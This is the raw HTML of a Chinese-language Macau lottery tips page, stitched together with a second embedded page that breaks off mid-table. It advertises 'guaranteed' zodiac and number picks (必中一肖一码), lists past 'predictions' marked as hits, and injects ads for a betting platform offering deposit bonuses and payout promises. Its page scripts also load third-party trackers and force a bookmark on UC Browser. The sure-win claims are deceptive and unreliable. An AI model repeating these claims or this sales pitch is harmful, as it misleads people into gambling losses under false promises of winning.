<meta name="google" content="notranslate">
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
<meta name="applicable-device" content="mobile">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta content="telephone=no" name="format-detection">
<title>澳门六合大亨|600图库|八百图库|开奖最快|澳门今晚必中一肖一码|六合大亨三肖三期必出一期快开奖直播</title>
<meta name="keywords" content="澳门六合大亨|600图库|八百图库|开奖最快|澳门今晚必中一肖一码|六合大亨三肖三期必出一期快开奖直播" />
     <meta name="description" content="澳门六合大亨|600图库|八百图库|开奖最快|澳门今晚必中一肖一码|六合大亨三肖三期必出一期快开奖直播"/>
<link rel="icon" href="https://vhimg1.edgozy.com/772496/money_22144.png" type="image/x-icon" />
<script>
var jy={siteid:"772496",type:"am5",groupid:"b",o:11}

</script>
<script src="https://otc.edgozy.com/com.js?v=2.0.1"></script>
<!--thống kê  -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?43795833253ed00923d22d7fab9355fc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  
<!--  -->

<script src="https://otc.edgozy.com/assets/layer.min.js"></script>
<script src="https://otc.edgozy.com/assets/qqface.js"></script>
<script src="https://otc.edgozy.com/assets/common_d50.js"></script>
<link href="https://otc.edgozy.com/assets/common.css?123" rel="stylesheet" type="text/css">
<script>
var mytoken = getCookie('isfavorite');
if (mytoken == undefined) {
    if (navigator.userAgent.indexOf('UCBrowser') > -1) {
        addCookie('isfavorite', "is", 0);
        window.location.href = "ext:add_favorite";
    }
}
</script>
<link href="https://vhimg1.edgozy.com/772496/style123.css?3" rel="stylesheet" type="text/css">


<style>
.nav-img { text-align: center; background: #000;}
.nav-img img { width: auto; height: 70px;}

.nav3 { width: 100%; max-width: 800px; margin: 0 auto; box-sizing: border-box; padding: 2px; font-size: 13px; background: #fff;}
.nav3 ul { padding: 2px 0; display: flex; justify-content: space-between;}
.nav3 ul li { width: 100%; box-sizing: border-box; padding: 0 2px;}
.nav3 ul li a { display: block; padding: 3px 0; text-align: center; color: #fff; border-radius: 50px; background: #0000FF;}
.nav3 ul li a:hover { background: #0000FF;}
.nav3 ul li {list-style: none!important;}
#nav3[data-fixed="fixed"]{ position: fixed; top:0; left: 0; right: 0; margin: auto; z-index: 9;}
</style>
<style>
.gfkjw { text-align: center;}
.gfkjw a { display: block; padding: 5px 10px; font-weight: bold;}
.gfkjw-txt1 { font-size: 24px; font-weight:bold;}
.gfkjw-txt2 { color: #f00; font-size: 20px;}
.gfkjw-txt2 span { background: #ff0;}
@media screen and (max-width:750px){
.gfkjw a { padding: 5px;}
.gfkjw-txt1 { font-size: 16px;}
.gfkjw-txt2 { font-size: 14px;}
}
</style>
<style>
 a { text-decoration:none }  
</style>

 <style>
    html,body{background: url(https://vhimg1.edgozy.com/772496/dowk.png) fixed;}
    .cgi-foot-links,#allsite,#popMore{left:50%;margin-left:-400px}
    @media screen and (max-width:600px){.cgi-foot-links,#allsite,#popMore{left:auto;margin-left:auto}}
    </style>


<style>body{width:100%;max-width:800px;margin:0 auto;}</style>
<style>

#allsite {
    bottom: 54px;}
    
#popMore {   bottom: 54px;}

    
}
 </style>
<style>.oop-cpt .oop-cpt-con3 th{font-size:11pt;}</style>

<style>#popMore {left: 50%;}</style>


<style>
body{overflow-x:hidden}
</style>
<script src="./config.js"></script>
</head>
<body style="background: #ffffff">

<div class="box">
<!--logo 结束 -->
<div class="box">
<div class="toplogo"><img class="lazyload" loading="lazy" data-original="https://vhimg1.edgozy.com/772496/D50-20.jpg" width="100%" border="0" /></div></div>

<!--logo 结束



<style>.m-notice {
        font-family: 'Microsoft YaHei', Arial, Helvetica, sans-serif;
        color: #000;
        font-size: 14pt;
        text-align: center;
        font-weight: bold;
        line-height: 32px;
        background-image: linear-gradient(to right, #9fe8e8, #b1e8e8, #b5e8e8, #bcf1f1, #ccf3f3, #a7dada, #9fe8e8);
        border-radius: 5px;
        padding:0 5px 0 32px;
        color:red;
        position: relative;
    }
    .m-notice::before{
        content: "";
        width:25px;
        height: 25px;
        background-image: url('https://vhimg1.edgozy.com/assets/img/sound-red.svg');
        background-repeat: no-repeat;
        background-position: center;
        position: absolute;
        top:3.5px;
        left:3.5px
    }
    </style>
    <div class="m-notice">
        <marquee><span><script>document.writeln("<a href='"+pt.link+"' target='_blank'>【"+pt.name+"】官宣：在"+pt.domain+"注册成为会员即可天天红包雨。【"+pt.name+"】由六合大亨全程担保，玩家百分百放心。六合彩特码58倍、赛车9.99倍。买彩票，就选"+pt.name+"，您身边做的信誉平台，相信品牌的力量!</span></a>")</script>
        </marquee>
    </div>
 -->

<script>document.writeln("<a href='"+pt.link+"' target='_blank'><div class='nhaynhay' style='background-color: #FFFF00;line-height: 35px;font-weight:500;font-size: 18px;text-align: center;color:#FF0000;'>{"+pt.name+"}首存100元送100元+新人四重豪礼</div></a>")</script>

<!--导航-->
<div id="nav3" class="nav3" data-fixed="" style="top: 0px;">
	<ul>
    	<li><a href="#B">一肖一码</a></li>
    	<li><a href="#A">发财单双</a></li>
    	<li><a href="#C">原创资料</a></li>
    	<li><a href="#D">独家九肖</a></li>
    	<li><a href="#m-comment-61584f433b6d7c4763033be8">评论区</a></li>
    </ul>
</div>
<script>
var clientWidth = document.body.clientWidth;
// console.log(clientWidth);
var topMargin = 0;
if (clientWidth > 0 && clientWidth <= 600) {
} else if (clientWidth > 600 && clientWidth < 1000) {
} else if (clientWidth > 1200 && clientWidth < 1400) {
} else {
}
// console.log(topMargin);

    var obj = document.getElementById("nav3");
    var ot = obj.offsetTop;
    ot = parseInt(ot) - parseInt(topMargin)
    document.onscroll = function () {
        var st = document.body.scrollTop || document.documentElement.scrollTop;
        obj.setAttribute("data-fixed",st >= ot?"fixed":"")
        if (st >= ot) {
            $('#nav3').css('top', topMargin + 'px');
            var t = parseInt($('#nav3').css('height')) + 0;
            $('#body').css('margin-top', t + 'px');
        } else {
            $('#nav3').css('top', '0');
            $('#body').css('margin-top', '0');
        }}
</script>




		
		
<!--开奖插件  开始-->
<script>document.write('<script src="'+resUrl+'/assets/header.js"><\/script>');</script><div class="box">
<script>load_link1();</script>
<!--开奖插件 结束-->

<style>
table{background-color: #ffffFF;font-weight:700;font-family:微软雅黑;padding: 0px; margin: 0px;font-size:14pt;font-weight: bold;width:100%;border-collapse: collapse;border:1px solid #808080;text-align:center}
.lhdh th{color:#ffffff;background-size: 100% 45px;background-origin: padding-box;background-repeat: no-repeat;background-position: center center;background-image: url(https://vhimg1.edgozy.com/772496/biaotix.jpg);line-height:35px;font-size: 13pt;}
.th1::before {content: "澳门六合大亨";color="#ffffff"}
.lhdh td{font-family:微软雅黑;border: 1px solid #d6bfbfb5;border-collapse: collapse;line-height:30px;font-size:14pt;}
@media screen and (max-width:750px)
</style>



               
<div class="border-box-body" id="A">
<iframe loading="lazy" width="100%" frameborder="0" style="display:block" scrolling="no" src="1.html" onload="setIframeHeight(this)"></iframe></div>      
  <script>load_hp1();</script> 
<div class="white-box" id="B">
<iframe loading="lazy" width="100%" frameborder="0" style="display:block" scrolling="no" src="2.html" onload="setIframeHeight(this)"></iframe></div>
<script>load_hp2();</script>

<script>document.write('<script src="'+resUrl+'/assets/js/lototz.js?'+ver+'"><\/script>');</script>

<div class="white-box" id="C">
<iframe loading="lazy" width="100%" frameborder="0" style="display:block" scrolling="no" src="3.html" onload="setIframeHeight(this)"></iframe></div>
<script>load_hp3();</script>
<div class="white-box" id="D">
<iframe loading="lazy" width="100%" frameborder="0" style="display:block" scrolling="no" src="4.html" onload="setIframeHeight(this)"></iframe></div>
<script>load_tw()</script>
<div class="white-box" id="D">
<iframe loading="lazy" width="100%" frameborder="0" style="display:block" scrolling="no" src="5.html" onload="setIframeHeight(this)"></iframe></div>
<script>load_hp4();</script>
 


<!--图库 文字-->
<table class="lhdh">
<tr><th>澳门六合大亨<font color="#FFFF00" style="text-shadow: '-1px 0 #888', '0 1px #808080', '1px 0 #f00', '0 -1px rgba(0',0,0,0.2)">『精选彩图』</font>9705888.com</th></tr>
</table>
<script type="text/javascript">document.writeln('<script src="'+resUrl+'/hk/tuku.js?v='+ver+'"><\/script>');</script>



<!--图库 文字-->





<!---->
<a name="pl"></a>


<div class="box lazyload" id="m-comment-61584f433b6d7c4763033be8" name="comment" data-cb="comment_init"></div>
<script defer src="https://otc.edgozy.com/assets/comment_v2.js"data-m-beacon='{"siteid":"61584f433b6d7c4763033be8","sitetoken":"cc53dedeb75"}'></script>

<script type="text/javascript" src="https://otc.edgozy.com/assets/amgg.js"></script>


<style>
.grey-line { border-top: solid 0px #e5e5e5;}
.sx { background: #e5e5e5;}
.sx table { margin-top: 0px;}
.sx th { height: 30px; background: #f1f1f1;}
.sx td { padding: 5px 0; text-align: center; border: solid 1px #d8ccb4; word-wrap: break-word; background: #fff;}
.sx td.a-left { text-align: left; padding-left: 5px; padding-right: 5px;}
.sx span { height: 18px; line-height: 18px; margin: 0 2px; padding: 0 2px; font-size: 12px; color: #fff; display: inline-block; background: #f00;}
.sx span.green { background: #009933;}
.sx span.blue { background: #3366ff;}


ul.sx1 {}
ul.sx1 li { float: left; width: 33.33%; padding: 5px 0;}
ul.sx1 li dl {}
ul.sx1 li dl dt {}
ul.sx1 li dl dt img { width: 40px; height: 40px;}
ul.sx1 li dl dd {}
.clearfix:after {content: ".";display: block;height: 0;clear: both;overflow: hidden;visibility: hidden }
.clearfix {
*zoom:1 }
</style>

<div class="sx grey-line">

<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr><td style="font-weight:700;font-size: 15pt;">2025年属性知识</td></tr> 
<tr><th>2025年龙年(十二生肖号码对照)</th></tr>

<tr><td>
<ul class="sx1 clearfix">

    <li>
    	<dl>
    	<dt>蛇[冲 猪]</dt>
       
            <dd><span>01</span><span>13</span><span class="blue">25</span><span class="blue">37</span><span class="green">49</span></dd>
        </dl>
    </li>
    
    <li>
    	<dl>
   <dt>龙[冲 鸡]</dt>

            <dd><span>02</span><span class="blue">14</span><span class="blue">26</span><span class="green">38</span></dd>
        </dl>
    </li>
    
    <li>
    	<dl>
        <dt>兔[冲 狗]</dt>

            <dd><span class="blue">03</span><span class="blue">15</span><span class="green">27</span><span class="green">39</span></dd>
        </dl>
    </li>

    <li>
    	<dl>
         <dt>虎[冲 猴]</dt>

            <dd><span class="blue">04</span><span class="green">16</span><span class="green">28</span><span>40</span></dd>
        </dl>
    </li>
    
    <li>
    	<dl>
      <dt>牛[冲 羊]</dt>

            <dd><span class="green">05</span><span class="green">17</span><span>29</span><span class="blue">41</span></dd>
        </dl>
    </li>
    
    <li>
    	<dl>
         <dt>鼠[冲 马]</dt>

            <dd><span class="green">06</span><span>18</span><span>30</span><span class="blue">42</span></dd>
        </dl>
    </li>

    <li>
    	<dl>
           	<dt>猪[冲 蛇]</dt>
 	
            <dd><span>07</span><span>19</span><span class="blue">31</span><span class="green">43</span></dd>
        </dl>
    </li>
    
    <li>
    	<dl>
    	<dt>狗[冲 龙]</dt>
	
            <dd><span>08</span><span class="blue">20</span><span class="green">32</span><span class="green">44</span></dd>
        </dl>
    </li>
    
    <li>
    	<dl>
     	<dt>鸡[冲 兔]</dt>
       	
            <dd><span class="blue">09</span><span class="green">21</span><span class="green">33</span><span>45</span></dd>
        </dl>
    </li>

    <li>
    	<dl>
      	<dt>猴[冲 虎]</dt>
      	
            <dd><span class="blue">10</span><span class="green">22</span><span>34</span><span>46</span></dd>
        </dl>
    </li>
    
    <li>
    	<dl>
      	<dt>羊[冲 牛]</dt>
      	
            <dd><span class="green">11</span><span>23</span><span>35</span><span class="blue">47</span></dd>
        </dl>
    </li>
    
    <li>
    	<dl>
      <dt>马[冲 鼠]</dt>

            <dd><span>12</span><span>24</span><span class="blue">36</span><span class="blue">48</span></dd>
        </dl>
    </li>

    
</ul>

    </td>
  </tr>
  </tbody></table>



<table width="100%" border="0" cellspacing="0" cellpadding="0">
<colgroup>
<col width="60">
<col width="">
</colgroup>
  <tbody><tr>
    <th colspan="2">五行对照</th>
  </tr>
  <tr>
    <td><font color="#ffcc00">金</font></td>
    <td class="a-left"><span class="blue">03</span><span class="blue">04</span><span class="green">11</span><span class="a-left">12</span><span class="blue">25</span><span class="blue">26</span><span class="green">33</span><span class="a-left">34</span><span class="blue">41</span><span class="blue">42</span></td>
  </tr>
  <tr>
    <td><font color="#33cc33">木</font></td>
    <td class="a-left"><span class="a-left">07</span><span class="a-left">08</span><span class="blue">15</span><span class="green">16</span><span class="a-left">23</span><span class="a-left">24</span><span class="blue">37</span><span class="green">38</span><span class="a-left">45</span><span class="a-left">46</span></td>
  </tr>
  <tr>
    <td><font color="#3399ff">水</font></td>
    <td class="a-left"><span class="a-left">13</span><span class="blue">14</span><span class="green">21</span><span class="green">22</span><span class="a-left">29</span><span class="a-left">30</span><span class="green">43</span><span class="green">44</span></td>
  </tr>
  <tr>
    <td><font color="#ff6600">火</font></td>
    <td class="a-left"> <span class="a-left">01</span><span class="a-left">02</span><span class="blue">09</span><span class="blue">10</span><span class="green">17</span><span class="a-left">18</span><span class="blue">31</span><span class="green">32</span><span class="green">39</span><span class="a-left">40</span></span><span class="blue">47</span><span class="blue">48</span></td>
  </tr>
  <tr>
    <td><font color="#cc9900">土</font></td>
    <td class="a-left"><span class="green">05</span><span class="green">06</span><span class="a-left">19</span><span class="blue">20</span><span class="green">27</span><span class="green">28</span><span class="a-left">35</span><span class="blue">36</span><span class="green">49</span></td>
  </tr>
</tbody>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
<colgroup>
<col width="60">
<col width="">
</colgroup>
  <tbody><tr>
    <th colspan="2">波色</th>
  </tr>
  <tr>
    <td><font color="#ff0000">红波</font></td>
    <td class="a-left"><span>01</span><span>02</span><span>07</span><span>08</span><span>12</span><span>13</span><span>18</span><span>19</span><span>23</span><span>24</span><span>29</span><span>30</span><span>34</span><span>35</span><span>40</span><span>45</span><span>46</span></td>
  </tr>
  <tr>
    <td><font color="#3366ff">蓝波</font></td>
    <td class="a-left"><span class="blue">03</span><span class="blue">04</span><span class="blue">09</span><span class="blue">10</span><span class="blue">14</span><span class="blue">15</span><span class="blue">20</span><span class="blue">25</span><span class="blue">26</span><span class="blue">31</span><span class="blue">36</span><span class="blue">37</span><span class="blue">41</span><span class="blue">42</span><span class="blue">47</span><span class="blue">48</span></td>
  </tr>
  <tr>
    <td><font color="#009933">绿波</font></td>
    <td class="a-left"><span class="green">05</span><span class="green">06</span><span class="green">11</span><span class="green">16</span><span class="green">17</span><span class="green">21</span><span class="green">22</span><span class="green">27</span><span class="green">28</span><span class="green">32</span><span class="green">33</span><span class="green">38</span><span class="green">39</span><span class="green">43</span><span class="green">44</span><span class="green">49</span></td>
  </tr>
</tbody></table>

<table width="100%" border="0" cellspacing="0" cellpadding="0">
<colgroup>
<col width="60">
<col width="">
</colgroup>
  <tbody><tr>
    <th colspan="2">合数单双</th>
  </tr>
  <tr>
    <td><font color="#3366ff">合数单</font></td>
  <td class="a-left"><span>01</span><span class="blue">03</span><span class="green">05</span><span>07</span><span class="blue">09</span><span class="blue">10</span><span>12</span><span class="blue">14</span><span class="green">16</span><span>18</span><span class="green">21</span><span>23</span><span class="blue">25</span><span class="green">27</span><span>29</span><span>30</span><span class="green">32</span><span>34</span><span class="blue">36</span><span class="green">38</span><span class="blue">41</span><span class="green">43</span><span>45</span><span class="blue">47</span><span class="green">49</span></td>
  </tr> 

  <tr>
    <td><font color="#3366ff">合数双</font></td>
    <td class="a-left"><span>02</span><span class="blue">04</span><span class="green">06</span><span>08</span><span class="green">11</span><span>13</span><span class="blue">15</span><span class="green">17</span><span>19</span><span class="blue">20</span><span class="green">22</span><span>24</span><span class="blue">26</span><span class="green">28</span><span class="blue">31</span><span class="green">33</span><span>35</span><span class="blue">37</span><span class="green">39</span><span>40</span><span class="blue">42</span><span class="green">44</span><span>46</span><span class="blue">48</span></td>
  </tr>
</tbody></table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">

  <tbody><tr>
    <th>生肖属性</th>
  </tr>
  <tr>
    <td><font color="#3366ff">家禽：</font>牛、马、羊、鸡、狗、猪</td>
  </tr>
  <tr>
    <td><font color="#3366ff">野兽：</font>鼠、虎、兔、龙、蛇、猴</td>
  </tr>
  <tr>
    <td><font color="#3366ff">吉美：</font>兔、龙、蛇、马、羊、鸡</td>
  </tr>
  <tr>
    <td><font color="#3366ff">凶丑：</font>鼠、牛、虎、猴、狗、猪</td>
  </tr>
  <tr>
    <td><font color="#3366ff">阴性：</font>鼠、龙、蛇、马、狗、猪</td>
  </tr>
  <tr>
    <td><font color="#3366ff">阳性：</font>牛、虎、兔、羊、猴、鸡</td>
  </tr>
  <tr>
    <td><font color="#3366ff">单笔：</font>鼠、龙、马、蛇、鸡、猪</td>
  </tr>
  <tr>
    <td><font color="#3366FF">双笔：</font>虎、猴、狗、兔、羊、牛</td>
  </tr>
  <tr>
    <td><font color="#3366ff">天肖：</font>兔、马、猴、猪、牛、龙</td>
  </tr>
  <tr>
    <td><font color="#3366ff">地肖：</font>蛇、羊、鸡、狗、鼠、虎</td>
  </tr>
  <tr>
    <td><font color="#3366ff">白肖：</font>鼠、牛、虎、鸡、狗、猪</td>
  </tr>
  <tr>
    <td><font color="#3366ff">黑肖：</font>兔、龙、蛇、马、羊、猴</td>
  </tr>
  <tr>
    <td><font color="#3366ff">女肖：</font>兔、蛇、羊、鸡、猪 </td>
  </tr>
  <tr>
    <td><font color="#3366ff">男肖：</font>鼠、牛、虎、龙、马、猴、狗</td>
  </tr>
  <tr>
    <td><font color="#3366ff">三合：</font>鼠龙猴、牛蛇鸡、虎马狗、兔羊猪</td>
  </tr>
  <tr>
    <td><font color="#3366ff">六合：</font>鼠牛、龙鸡、虎猪、蛇猴、兔狗、马羊</td>
  </tr>
  <tr>
    <td><font color="#3366ff">琴：</font>兔蛇鸡　<font color="#3366ff">棋：</font>鼠牛狗　<font color="#3366ff">书：</font>虎龙马　<font color="#3366ff">画：</font>羊猴猪</td>
  </tr>
  <tr>
    <td><font color="#3366ff">五福肖：</font>鼠、虎、兔、蛇、猴[龙]</td>
  </tr>
  <tr>
    <td><font color="#3366ff">红肖：</font>马、兔、鼠、鸡</td>
  </tr>
  <tr>
    <td><font color="#3366ff">蓝肖：</font>蛇、虎、猪、猴</td>
  </tr>
  <tr>
    <td><font color="#3366ff">绿肖：</font>羊、龙、牛、狗</td>
  </tr>
</tbody></table>       
</table></div>

<div class="footer">
<p align="center">【六合大亨】域名：9705888.com</p>
<p align="center">六合在线，收集各类资料，免费内幕资料，走势分析，尽在六合大亨</p>
<br>
</div>

<script>
      if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register(`/stub.sw.js`);
      }
    </script>

</body></html>

--- FILE ---
content_type: text/html
request_url: https://a0182n.w7l7qbtwqd.cyou/1.html
body_size: 5975
content:
<!DOCTYPE html>
<html lang="zh-CN" translate="no">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script>
var jy={siteid:"772496",type:"am5",groupid:"b",o:11,iframe:1}
</script>
<script src="https://otc.edgozy.com/com.js?v=2.0.1"></script>

<meta name="google" content="notranslate">
<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no">
<title>澳门六合大亨</title>
<link rel="icon" href="https://vhimg1.edgozy.com/772496/money_22144.png" type="image/x-icon"/>
<link href="https://vhimg1.edgozy.com/772496/style123.css?2" rel="stylesheet" type="text/css">
<script src="./config.js"></script>

<style type="text/css">
*{padding: 0;margin: 0}
a{text-decoration: none;}
</style>

<style>
table{background-color: #ffffFF;font-weight:700;font-family:微软雅黑;padding: 0px; margin: 0px;font-size:14pt;font-weight: bold;width:100%;border-collapse: collapse;border:1px solid #808080;text-align:center}
.lhdh th{color:#ffffff;background-size: 100% 45px;background-origin: padding-box;background-repeat: no-repeat;background-position: center center;background-image: url(https://vhimg1.edgozy.com/772496/biaotix.jpg);line-height:35px;font-size: 13pt;}
.th1::before {content: "澳门六合大亨";color="#ffffff"}
.lhdh td{font-family:微软雅黑;border: 1px solid #d6bfbfb5;border-collapse: collapse;line-height:30px;font-size:14pt;}
@media screen and (max-width:750px)
</style>



<style>.tzBtn img,#pop_bg{display:none}#btnsb{line-height:29px;vertical-align:baseline;animation:scale 4s linear infinite;-webkit-animation:scale 2s infinite;position:relative;border-radius:10px;text-align:center;background:red;color:yellow;box-sizing:border-box;overflow:hidden;font-size:19px;font-weight:bold;margin-bot:1px;}@-webkit-keyframes c_location_rotate{0%{transform:scale(1)}12.5%{transform:scale(1.1)}25%{transform:scale(1)}37.5%{transform:scale(1.1)}50%{transform:scale(1)}100%{transform:scale(1)}}@keyframes scale{0%{transform:scale(1)}12.5%{transform:scale(1.1)}25%{transform:scale(1)}37.5%{transform:scale(1.1)}50%{transform:scale(1)}100%{transform:scale(1)}}</style>


<style>
.gsb-list { font-size: 16px;}
.gsb-list ul {}
.gsb-list ul li { border-bottom: solid 1px #ddd;}
.gsb-list ul li:last-child { border-bottom: 0;}
.gsb-list ul li a { display: flex; align-items: center; padding: 5px;}
.gsb-list ul li .gsb-ico { margin-right: 10px;}
.gsb-list ul li .gsb-ico span { padding: 0 10px; text-align: center; color: #fff; display: inline-block; background: #367c00; border-radius: 5px;}
.gsb-list ul li .gsb-txt { flex: 1; font-size: 20px; font-weight: bold;}
.gsb-list ul li .gsb-zz { color: #888;}
@media screen and (max-width:800px) {
.gsb-list { font-size: 14px;}
.gsb-list ul li .gsb-ico span { padding: 0 6px;}
.gsb-list ul li .gsb-txt { font-size: 16px;}
}
</style>

<style>
table{background-color: #ffffFF;font-weight:700;font-family:微软雅黑;padding: 0px; margin: 0px;font-size:14pt;font-weight: bold;width:100%;border-collapse: collapse;border:1px solid #808080;text-align:center}
.lhdh th{color:#ffffff;background-size: 100% 45px;background-origin: padding-box;background-repeat: no-repeat;background-position: center center;background-image: url(https://vhimg1.edgozy.com/772496/biaotix.jpg);line-height:35px;font-size: 13pt;}
.th1::before {content: "澳门六合大亨";color="#ffffff"}
.lhdh td{font-family:微软雅黑;border: 1px solid #d6bfbfb5;border-collapse: collapse;line-height:30px;font-size:14pt;}
@media screen and (max-width:750px)
</style>

    <style>
.tzBtn img,#pop_bg{display:none}

#btns {
    animation: scale 4s linear infinite;
    -webkit-animation: scale 4s infinite;
    position: relative;
    border: none;
    width: auto;
    height: 26px;
    line-height: 26px;
    border-radius: 10px;
    text-align: center;
    /*background-image: linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);*/
    background: red;
    box-sizing: border-box;
    overflow: hidden;
    font-size: 19px;
    font-weight: bold;
    color: yellow;
    margin-top: 2px;

}

@-webkit-keyframes c_location_rotate{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}@keyframes scale{0%{transform:scale(1)}
12.5%{transform:scale(1.1)}
25%{transform:scale(1)}
37.5%{transform:scale(1.1)}
50%{transform:scale(1)}
100%{transform:scale(1)}
}
</style>

<style>
.cgi-body {max-width:800px;margin:0 auto;position:relative;background:#fff}

#nav2 {width: 100%;max-width: 800px;margin: 0 auto;top: 0;left: 0;right: 0;margin: auto;z-index: 1;}

table {	border-collapse: collapse; border-spacing: 0; line-height: 1.5;}

.huyen { text-align:center; font-size: 13pt;line-height: 30px; font-weight:bold; border: 1px #e5e5e5 solid; font-family: Tahoma; } 
@media screen and (max-width: 600px){.huyen {font-size: 15px}}

.bt {text-align: center;
	font-weight: bold;
	line-height: 35px;
	color: #000;
	font-size: 14pt;
	font-family: 微软雅黑;
	background: linear-gradient(1deg, rgb(196, 117, 117), #990aac);}
.tde {text-shadow: #fff 1px 0 0, #fff 0 1px 0, #fff -1px 0 0, #fff 0 -1px 0;}

.ktt tr td {border-collapse: collapse;text-align:center;font-family:微软雅黑;color: #000;font-weight:700;border:1px solid #C0C0C0;font-size: 10pt;height: 30px;font-family: 微软雅黑;}
.ktt tr td:nth-child(1) {font-weight: bold;width: 23%;background: #ff0;color: #000;}
.ktt tr td:nth-child(2) { font-size: 11pt;color: #f00;}
.ktt tr td:nth-child(3) {width: 23%; background: #ff0;}

.qctupid {text-align: center;
	font-weight: bold;
	line-height: 35px;
    font-size: 14pt;
	font-family: 微软雅黑;
	background: #f00;color: yellow;}
.qctupid a { color: yellow; }

.lq {background: red;-webkit-animation: scale 5s infinite;border: none;font-weight: bold;color: #ffff00;line-height: 20px;border-radius: 10px;padding: 0 4px;font-family: ΢   ź ;font-size: 16px;text-shadow: -1px 0 #595959, 0 1px #595959, 1px 0 #595959, 0 -1px #595959;}
@keyframes scale {0% {transform: scale(1);}20% {transform: scale(1.1);}40% {transform: scale(1);}60% {transform: scale(1.1);}80% {transform: scale(1);}100% {transform: scale(1);}}

.lj-lq {font-weight: 800;background-color: #ffef63;animation: blinks 1s infinite;padding: 0px 4px } 
@keyframes blinks {25% {color: #f00;text-shadow: 1px 1px #fff;}50% {color: #00f; text-shadow: 1px 1px #fff;}75% { color: #f00; text-shadow: 1px 1px #fff;}   100% { color: #000; text-shadow: 1px 1px #fff;} }

.lk {color: #ffffff;width: fit-content;font-weight: bold;font-family: monospace;background: radial-gradient(circle closest-side, #ff0000, #ffff42 100%, #ff0000) right / calc(300% - 1em) 1500%;animation: l24 5s infinite alternate linear;}
.lk::before {line-height: 1em;color: #0000;background: inherit;background-image: radial-gradient(circle closest-side,#fff 94%,#000);-webkit-background-clip: text;background-clip: text;}
@keyframes l24 {100% {background-position: left}}

.colors {background-image: url(https://vhimg1.edgozy.com/772574/mau.jpg);-webkit-text-fill-color: transparent;-webkit-background-clip: text;-webkit-background-size: 200% 100%;-webkit-animation: colorChange 5s infinite;display: inline-block;text-align: left;}
@-webkit-keyframes colorChange{
0%{background-position-x:0;background-position-y:0}
50%{background-position-x:-885px;background-position-y:-233px}
100%{background-position-x:0;background-position-y:0}}

.blink_tuijian{animation: blink_zhuanqu .3s linear infinite;color:#000d76;}
@keyframes blink_zhuanqu{0%{ background:linear-gradient(to right,#ff0,#d6ab34)}  33%{ background:linear-gradient(to right,#0ff,#ff0)}66%{ background:linear-gradient(to right,#f55,#0ff) }100%{ background:linear-gradient(to right,#ff0,#f55)}}

</style>

<style>
.has-markque {display: flex;height: 36px;align-items: center;}
</style>






<body style="text-align: center">
<div class="gfkjw">
	<div class="gfkjw-txt1"><b><font color="#FF0000" size="5">记住本站（最新）网址</font></b></div>
	<div class="gfkjw-txt1">
	<div class="gfkjw-txt1"><b>①</b>：<b><font color="#0000FF">9705</font></b><font color="#FF0000">888</font><b><font color="blue">.com </font>②</b>：<b><font color="#0000FF">772</font></b><font color="#FF0000">496</font><b><font color="blue">.com</font></b></div>
		
</div>
</div> 

<table class="lhdh">
<tr><th>澳门六合大亨<font color="#FFFF00" style="text-shadow: '-1px 0 #888', '0 1px #808080', '1px 0 #f00', '0 -1px rgba(0',0,0,0.2)">『发财单双』</font>9705888.com</th></tr>

<!---->



<tr><td>016期:<font color="#FF0000">发财单双</font><font color="#0000FF">【<span style="background-color: #FFFF00">双肖</span>】</font>开:<font color="#FF0000">鼠06准</font></td></tr><!--  -->
<tr><td>017期:<font color="#FF0000">发财单双</font><font color="#0000FF">【单肖】</font>开:<font color="#FF0000">狗32</font><font color="#808080">错</font></td></tr>
<tr><td>018期:<font color="#FF0000">发财单双</font><font color="#0000FF">【单肖】</font>开:<font color="#FF0000">發00准</font></td></tr><!--  -->





<!---

<tr>
	<td>004期:<font color="#FF0000">发财单双</font><font color="#0000FF">【</b><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><button id='btns'>领取</button></a>】</font>开:<font color='#FF0000'>發00准</font>")</script></b></td>
</tr>
<!---->


<!--话术2啊啊啊
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu2 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #FFFFFF;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu2 {
    animation:.5s infinite effectScale
}
.buxiang2 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  
</style>

<table style="background-color: #ecdee875;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>❓<font style='color:#9c27b0'>你天天说想赢钱</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#3f51b5'>精准资料摆这，你却一直不点？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#00FF00'>✔</font><font style='color:#ff5722'>免费领资料+红包</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#00FF00'>✔</font><font style='color:#607d8b'>中奖就提，不中还包赔一次</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>再不试，你还等什么？<img src='https://vhimg1.edgozy.com/36296/5671e0f6d33aceb92f1f1160cff656f4.gif' width='25' height='25' loading='lazy'>[点击领取]</font></a>")</script>
</td></tr>
</table>

<table style="background-color: #ecdee875;width: 100%;">
